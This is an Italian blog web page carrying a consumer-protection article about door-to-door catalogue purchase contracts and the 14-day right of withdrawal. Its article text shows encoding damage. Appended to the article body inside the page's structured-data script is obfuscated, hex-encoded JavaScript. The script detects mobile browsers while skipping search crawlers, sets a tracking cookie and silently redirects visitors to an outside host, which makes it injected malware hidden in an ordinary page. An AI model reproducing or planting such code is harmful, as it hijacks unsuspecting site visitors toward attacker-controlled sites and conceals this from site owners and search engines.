			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2014-07-09T11:49:05+02:00","datePublished":"2014-07-09T11:49:05+02:00","dateModified":"2018-04-26T21:04:59+02:00","headline":"VENDITE PORTA A PORTA: attenzione ai contratti di acquisto di merce su catalogo","name":"VENDITE PORTA A PORTA: attenzione ai contratti di acquisto di merce su catalogo","keywords":"CRTCU,CRTCU - Centro di Ricerca e Tutela dei Consumatori e degli Utenti,tutela dei consumatori,Vendite porta a porta","url":"http:\/\/www.trentoblog.it\/vendite-porta-porta-attenzione-contratti-acquisto-merce-catalogo\/","description":"Erano spariti per qualche anno ma da qualche tempo al CRTCU stanno facendo nuovamente capolino segnalazioni relative a particolari contratti da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdacquisto che vengono proposti porta a porta. Si tra","copyrightYear":"2014","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/vendite-porta-porta-attenzione-contratti-acquisto-merce-catalogo\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trentoblog","url":"http:\/\/www.trentoblog.it\/author\/stefania\/"},"articleSection":"economia e societ\u00e0,Trento","articleBody":"Erano spariti per qualche anno ma da qualche tempo al CRTCU stanno facendo nuovamente capolino segnalazioni relative a particolari contratti da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdacquisto che vengono proposti porta a porta. Si tratta di vendite che costringono la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdacquirente a comperare nel corso di qualche anno merce da scegliere da un catalogo per un valore che si aggira attorno ai 3.000,00 Euro. \nUna cifra importante a fronte di una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdofferta di prodotti per la casa che vanno dalla biancheria agli elettrodomestici.\nSpesso i consumatori ci raccontano di essersi accorti di aver firmato un contratto solo quando il venditore se ne era andato, pensando in un primo momento che gli venisse offerta la possibilitA\u00ef\u00bf\u00bd di acquistare da catalogo prodotti scontati ma senza alcun impegno.\nAl di lA\u00ef\u00bf\u00bd della pratica commerciale scorretta - che sarA\u00ef\u00bf\u00bd eventualmente segnalata alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdautoritA\u00ef\u00bf\u00bd preposta - ricordiamo sempre di farci una serie di domande prima di apporre la nostra firma su una qualsiasi proposta di acquisto: siamo sicuri che questi prodotti ci servano veramente? Ne avremo bisogno tra qualche anno? Possiamo trovare lo stesso prodotto ad un prezzo piA? basso in un negozio? Quali tutele abbiamo e a chi dobbiamo rivolgerci in caso di difetti di conformitA\u00ef\u00bf\u00bd?\nSi puA? recedere in 14 giorni!\nDifficilmente chi suona alla nostra porta ci vuole proporre offerte senza farci firmare un impegno di acquisto. Ricordate in questo caso che avete 14 giorni di tempo per recedere inviando una lettera, meglio se raccomandata a.r., alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdindirizzo previsto sul contratto alla voce recesso (nel caso manchi questa informazione i mesi per recedere diventano 12!) in cui comunicate questa vostra intenzione. Se avete giA\u00ef\u00bf\u00bd acquistato della merce dovrete rispedirla entro ulteriori 14 giorni dalla data in cui avete comunicato il recesso.\nMaggiori informazioni su nostro sito alla pagina centroconsumatori.tn\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/crtcu/" rel="tag">CRTCU</a> <a href="http://www.trentoblog.it/tag/crtcu-centro-di-ricerca-e-tutela-dei-consumatori-e-degli-utenti/" rel="tag">CRTCU - Centro di Ricerca e Tutela dei Consumatori e degli Utenti</a> <a href="http://www.trentoblog.it/tag/tutela-dei-consumatori/" rel="tag">tutela dei consumatori</a> <a href="http://www.trentoblog.it/tag/vendite-porta-a-porta/" rel="tag">Vendite porta a porta</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/bluespirit-jewellery-trento-vendita-promozionale-oro-argento-26-luglio/" rel="prev"><span>Precedente</span> BLUESPIRIT JEWELLERY TRENTO: vendita promozionale su oro e argento fino al 26 luglio</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/trentinoinjazz-parte-nuova-edizione/" rel="next"><span>Successivo</span> TRENTINOINJAZZ: parte la nuova edizione</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/a-trento-lincontro-con-la-micologa-monica-fontanari/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Immag0263-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/a-trento-lincontro-con-la-micologa-monica-fontanari/" rel="bookmark">A Trento l&#8217;incontro con la micologa Monica Fontanari</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>24 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/a-fiave-e-levico-terme-larcheologia-e-alla-portata-di-tutti/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/100-latte_imagefullwide-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/a-fiave-e-levico-terme-larcheologia-e-alla-portata-di-tutti/" rel="bookmark">A Fiavè e Levico Terme l&#8217;archeologia è alla portata di tutti</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/festival-delleconomia-2019-incontri-con-lautore-in-biblioteca/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/DS040620160569_imagefullwide-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/festival-delleconomia-2019-incontri-con-lautore-in-biblioteca/" rel="bookmark">Festival dell&#8217;Economia 2019: incontri con l&#8217;autore in biblioteca</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>28 Maggio 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/festival-delleconomia-in-programma-quasi-100-eventi/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/DSC_0362-1_imagefullwide-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/festival-delleconomia-in-programma-quasi-100-eventi/" rel="bookmark">Festival dell’Economia: in programma quasi 100 eventi</a></h2>
			<p>Il Festival dell&#8217;Economia, giunto alla sua 14^ edizione, inizierà giovedì 30 maggio nel pomeriggio per &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vendite-porta-porta-attenzione-contratti-acquisto-merce-catalogo/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='77324' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>